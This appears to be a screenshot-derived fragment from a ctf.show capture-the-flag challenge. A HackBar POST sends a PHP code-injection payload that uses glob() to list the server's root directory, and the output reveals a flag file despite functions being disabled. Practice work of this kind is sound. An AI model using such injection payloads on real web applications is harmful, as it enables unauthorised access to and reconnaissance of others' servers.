 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
/bin /dev /etc /flagx.txt /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://204bff3d-bbd5-4446-b109-ebe3def09600.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";};exit();